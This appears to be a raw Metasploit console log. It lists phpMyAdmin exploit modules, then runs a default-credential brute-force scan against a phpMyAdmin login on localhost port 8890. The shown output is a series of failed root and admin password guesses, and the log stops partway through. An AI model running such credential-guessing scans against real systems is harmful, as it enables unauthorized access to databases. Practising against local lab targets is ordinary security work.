 msf6 > search phpMyAdmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/phpmyadmin_config 2009-03-24 excellent No PhpMyAdmin Config Fil
e Code Injection
1 auxiliary/scanner/http/phpmyadmin_login normal No PhpMyAdmin Login Scan
ner
2 post/linux/gather/phpmyadmin_credsteal normal No Phpmyadmin credential
s stealer
3 auxiliary/admin/http/telpho10_credential_dump 2016-09-02 normal No Telpho10 Backup Crede
ntials Dumper
4 exploit/multi/http/zpanel_information_disclosure_rce 2014-01-30 excellent No Zpanel Remote Unauthe
nticated RCE
5 exploit/multi/http/phpmyadmin_3522_backdoor 2012-09-25 normal No phpMyAdmin 3.5.2.2 se
rver_sync.php Backdoor
6 exploit/multi/http/phpmyadmin_lfi_rce 2018-06-19 good Yes phpMyAdmin Authentica
ted Remote Code Execution
7 exploit/multi/http/phpmyadmin_null_termination_exec 2016-06-23 excellent Yes phpMyAdmin Authentica
ted Remote Code Execution
8 exploit/multi/http/phpmyadmin_preg_replace 2013-04-25 excellent Yes phpMyAdmin Authentica
ted Remote Code Execution via preg_replace()
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/http/phpmyadmin_preg_replace
msf6 > use 1
msf6 auxiliary(scanner/http/phpmyadmin_login) > set RHOSTS localhost
RHOSTS => localhost
msf6 auxiliary(scanner/http/phpmyadmin_login) > set RPORT 8890
RPORT => 8890
msf6 auxiliary(scanner/http/phpmyadmin_login) > set PASS_FILE /usr/share/wordlists/metasploit/http_default_pass.txt
PASS_FILE => /usr/share/wordlists/metasploit/http_default_pass.txt
msf6 auxiliary(scanner/http/phpmyadmin_login) > set USER_FILE /usr/share/wordlists/metasploit/http_default_users.txt
USER_FILE => /usr/share/wordlists/metasploit/http_default_users.txt
msf6 auxiliary(scanner/http/phpmyadmin_login) > run
[*] PhpMyAdmin Version: Not Detected
[-] 127.0.0.1:8890 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 127.0.0.1:8890 - Failed: 'root:password'
[-] 127.0.0.1:8890 - Failed: 'root:manager'
[-] 127.0.0.1:8890 - Failed: 'root:letmein'
[-] 127.0.0.1:8890 - Failed: 'root:cisco'
[-] 127.0.0.1:8890 - Failed: 'root:default'
[-] 127.0.0.1:8890 - Failed: 'root:root'
[-] 127.0.0.1:8890 - Failed: 'root:apc'
[-] 127.0.0.1:8890 - Failed: 'root:pass'
[-] 127.0.0.1:8890 - Failed: 'root:security'
[-] 127.0.0.1:8890 - Failed: 'root:user'
[-] 127.0.0.1:8890 - Failed: 'root:system'
[-] 127.0.0.1:8890 - Failed: 'root:sys'
[-] 127.0.0.1:8890 - Failed: 'root:none'
[-] 127.0.0.1:8890 - Failed: 'root:xampp'
[-] 127.0.0.1:8890 - Failed: 'root:wampp'
[-] 127.0.0.1:8890 - Failed: 'root:ppmax2011'
[-] 127.0.0.1:8890 - Failed: 'root:turnkey'
[-] 127.0.0.1:8890 - Failed: 'root:vagrant'
[-] 127.0.0.1:8890 - Failed: 'root:test'
[-] 127.0.0.1:8890 - Failed: 'admin:admin'
[-] 127.0.0.1:8890 - Failed: 'admin:password'